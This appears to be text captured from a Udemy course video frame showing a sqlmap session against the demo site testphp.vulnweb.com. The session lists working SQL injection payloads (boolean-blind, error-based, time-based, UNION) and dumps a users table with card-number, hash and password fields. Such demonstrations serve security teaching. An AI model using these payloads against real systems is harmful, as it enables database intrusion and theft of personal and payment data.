 C:\Windows\System32\cmd.exe
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 1073=1073

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: cat=1 AND (SELECT 7690 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7690=7690,1))),0x7171717871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
 GROUP BY x)a)

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: cat=1 AND SLEEP(5)

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a6a7671,0x4672704b506359674f7853725169435263717a746f47556a5644427a44556d7862424563647
66262,0x7171717871),NULL,NULL,NULL-- OEaU
---
[10:58:03] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[10:58:03] [INFO] fetching columns for table 'users' in database 'acuart'
[10:58:06] [INFO] fetching entries for table 'users' in database 'acuart'
[10:58:06] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: acuart
Table: users
[1 entry]
| cc | name | cart | pass | uname | phone | email | address |
| 1234-5678-2300-9000 | John Smith | 2ca93e620285a7256a38b8a2a94a5d0e | test | test | 2323345dfdfdfds | email@email.com | 21 streetvdvdvdfv |
[10:58:19] [INFO] table 'acuart.users' dumped to CSV file 'C:\Users\HP\.sqlmap\output\testphp.vulnweb.com\dump\acuart\users.csv'
[10:58:19] [INFO] fetched data logged to text files under 'C:\Users\HP\.sqlmap\output\testphp.vulnweb.com'
[*] shutting down at 10:58:19
C:\Users\HP\Desktop\sqlmap-master>_
Udemy